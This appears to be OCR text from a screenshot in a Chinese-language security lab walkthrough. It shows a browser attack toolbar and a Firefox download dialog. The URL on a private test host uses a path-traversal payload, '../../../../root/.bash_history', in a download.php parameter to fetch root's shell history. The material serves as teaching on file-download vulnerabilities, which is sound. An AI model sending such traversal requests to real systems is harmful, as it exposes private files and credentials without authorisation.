 http://192.168.144.133/test/download.php?f=../../../../root/.bash_history
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
正在打开 .._.._.._.._root_.bash_history
您选择了打开:
.._.._.._.._root_.bash_history
文件类型: bash_history File (45 字节)
来源: http://192.168.144.133
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消